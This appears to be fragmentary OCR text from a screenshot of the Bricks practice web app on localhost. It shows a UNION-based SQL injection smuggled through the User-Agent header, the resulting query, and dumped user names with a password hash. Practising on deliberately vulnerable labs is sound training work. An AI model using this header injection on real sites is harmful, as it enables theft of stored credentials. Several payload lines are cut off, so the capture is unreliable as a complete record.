 Bricks Content Page #4
localhost/demo/bricks/content-4/
Google
php
WS
Bricks
Details
This browser is normally used by
User ID: admin admin,tom tom,ron
ron,harry
5f4dcc3b5aa765d61d8327deb882cf99
User name: 2
SQL Query: SELECT * FROM users WHERE ua='Brick_Brows
UNION SELECT group_concat(name,0x0a,password
),2,3,4,5,6,7,8 from users limit 1,1 -- +'
Live HTTP Replay
GET
http://localhost/demo/bricks/content-4/
HTTP Headers
Host: localhost
User-Agent: Brick_Browser' UNION SELECT group_concat(name,0x0a,passwo
users limit 1,1 -- +
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
Send POST Content ?
Content-Length: 0